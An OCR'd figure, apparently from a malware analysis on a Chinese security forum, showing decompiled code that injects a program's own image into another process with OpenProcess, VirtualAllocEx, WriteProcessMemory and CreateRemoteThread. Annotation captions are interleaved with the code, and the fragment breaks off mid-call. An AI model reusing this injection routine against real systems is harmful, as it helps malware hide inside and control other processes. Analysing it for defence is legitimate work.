 ProcessHandle_and_currModuleBase = (char *)OpenProcess(0x1FFFFFu, 0, v1);
ProcessHandle = ProcessHandle_and_currModuleBase;
if ( ProcessHandle_and_currModuleBase )
{
ProcessHandle_and_currModuleBase = (char *)GetModuleHandleA(0);
CurrModuleBase = ProcessHandle_and_currModuleBase;
request allocation with a base address
similar to the current one
if ( ProcessHandle_and_currModuleBase )
{
ImageSize = *(_DWORD *)&ProcessHandle_and_currModuleBase[*((_DWORD *)ProcessHandle_and_currModuleBase + 15) + 80];
SetLastError(0);
write virtual image
contents
AllocatedBuffer = VirtualAllocEx(ProcessHandle, CurrModuleBase, ImageSize, 0x3000u, 0x40u);
if ( AllocatedBuffer )
{
NumberOfBytesWritten = 0;
if WriteProcessMemory(ProcessHandle, AllocatedBuffer, CurrModuleBase, ImageSize, &NumberOfBytesWritten)
{
if ( CreateRemoteThread(ProcessHandle, 0, 0, (LPTHREAD_START_ROUTINE)ml_injectPayload, AllocatedBuffer,
先知社区